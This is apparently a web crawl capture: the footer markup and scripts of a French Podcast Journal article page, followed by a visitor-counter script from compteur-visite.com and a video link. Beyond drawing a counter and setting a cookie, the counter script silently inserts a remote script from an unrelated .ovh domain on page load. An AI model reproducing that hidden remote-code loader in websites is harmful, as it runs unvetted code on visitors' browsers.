			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-26'] = 'Lundi 26 Janvier';
list_dates['2026-1-27'] = 'Mardi 27 Janvier';
list_dates['2026-1-28'] = 'Mercredi 28 Janvier';
list_dates['2026-1-29'] = 'Jeudi 29 Janvier';
list_dates['2026-1-30'] = 'Vendredi 30 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);facebook_load('fr');
window.fbAsyncInit = function() { FB.Event.subscribe('comment.create', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=2548676&action=article&ajout_commentaire=oui&create=' + response.commentID ); }); FB.Event.subscribe('comment.remove', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=2548676&action=article&ajout_commentaire=oui'); }); FB.Event.subscribe('xfbml.render', function() { setInterval(function() { if(fbComH < $('.fb-comments').height())	{ fbComH = $('.fb-comments').height(); resize_height(); } }, 1000); }); }
var fbComH = -1;

$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 962
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31193009&" alt="31193009" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31193009&" alt="31193009" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31193009&" alt="31193009" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.podcastjournal.net/apiv3/video/getVideo/141533/Students_on_Ice.mp4
body_size: 113
content:
https://www.podcastjournal.net/svideo/e1999a50cb3b2a397f1dbd17a1047e83/697933ab/141533/Students_on_Ice.mp4